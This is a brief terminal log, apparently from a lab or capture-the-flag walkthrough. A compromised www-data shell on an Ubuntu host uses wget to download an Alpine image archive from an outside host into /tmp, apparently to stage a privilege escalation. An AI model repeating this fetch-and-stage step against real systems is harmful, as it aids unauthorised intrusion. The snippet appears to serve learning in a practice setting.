 www-data@ubuntu:/tmp$ ls
tar.gzta@ubuntu:/tmp$ wget http://10.18.0.188/alpine-v3.13-x86_64-20210218_0139.t
--2022-10-25 01:02:23--  http://10.18.0.188/alpine-v3.13-x86_64-20210218_0139.tar.gz
Connecting to 10.18.0.188:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3259593 (3.1M) [application/gzip]
Saving to: 'alpine-v3.13-x86_64-20210218_0139.tar.gz'
alpine-v3.13-x86_64 100%[===================>]   3.11M   215KB/s    in 14s
2022-10-25 01:02:38 (221 KB/s) - 'alpine-v3.13-x86_64-20210218_0139.tar.gz' saved [3259593/3259593]
www-data@ubuntu:/tmp$ ls
alpine-v3.13-x86_64-20210218_0139.tar.gz
www-data@ubuntu:/tmp$